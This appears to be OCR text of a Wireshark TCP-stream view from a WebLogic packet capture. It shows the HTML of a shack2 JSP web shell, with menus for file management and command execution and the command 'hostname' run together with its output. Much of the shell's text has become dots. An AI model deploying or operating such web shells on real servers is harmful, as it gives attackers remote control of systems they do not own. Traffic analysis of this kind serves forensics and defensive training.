 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · weblogic.pcap
www.shack2.org | version:20141103
mark:...........................Web.................................JDK.........JDK1.3......
</div>
<!--menue-->
<div id="menue">
<a href="javascript:post('/shack2/index.jsp',{m:'EnvsInfo'})" name="EnvsInfo">............</a><a
href="javascript:post('/shack2/index.jsp',{m:'FileManage'})" name="FileManage">............</a><a
href="javascript:post('/shack2/index.jsp',{m:'CMDS'})" name="CMDS">............</a><a
href="javascript:void(0)">...............</a><a href="javascript:void(0)">............</a><a
href="javascript:void(0)">............</a><a href="javascript:void(0)">............</a><a
href="javascript:void(0)">..................</a><a href="javascript:void(0)">............</a><a
href="javascript:void(0)">......</a><a href="javascript:void(0)">......</a><a href="javascript:void(0)">bug......</a><a
href="javascript:void(0)">......</a>
</div>
<!--content-->
<div id="content">
<!--..................-->
<div id="CMDS">
<form action="/shack2/index.jsp" method="post" enctype="application/x-www-form-
urlencoded">
...............<input name="cmd" value="hostname" style="width:300px"
type="text" /><input name="m" value="CMDS" type="hidden" /><input value="......" type="submit" />
</form>
<div id="execResult">6ad4c5a09043<br/></div>
</div>
<!--..................-->
分组 662。33 客户端 分组, 121 服务器 分组, 31 turn(s).点击选择。
整个对话 (316 kB) 显示和保存数据为 ASCII 流 1
查找: hostname 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help